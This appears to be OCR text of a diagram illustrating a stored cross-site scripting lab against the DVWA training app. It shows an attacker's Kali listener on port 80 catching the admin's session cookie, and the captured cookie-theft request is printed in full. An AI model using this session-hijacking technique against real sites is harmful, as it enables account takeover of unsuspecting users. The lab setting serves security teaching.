 HOST 1
DVWA
1
user: 1337
Malicious
mail
2
4
user: admin
5
KALI LINUX
3
Listen
Port 80
DNS fwd/rev mismatch: kali != localhost
connect to [172.16.2.129] from kali [172.16.2.129] 54912
GET /cookie.php?security=low;%20PHPSESSID=p17sqv408s6nvliic8d41e7sb2 HTTP/1.1
Host: 172.16.2.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.2.128/dvwa2/vulnerabilities/xss_s/
Connection: keep-alive
More Information
6
HOST 1 = admin!!!
HOST 2